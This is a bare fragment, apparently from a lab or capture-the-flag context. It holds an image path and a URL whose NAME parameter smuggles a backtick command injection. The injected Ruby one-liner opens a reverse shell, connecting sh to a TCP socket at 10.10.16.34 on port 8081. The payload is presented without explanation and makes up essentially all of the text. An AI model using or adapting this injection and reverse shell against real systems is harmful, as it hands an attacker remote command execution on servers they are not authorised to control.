 http://example.com/NAME=?%20` ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.34",8081))'`
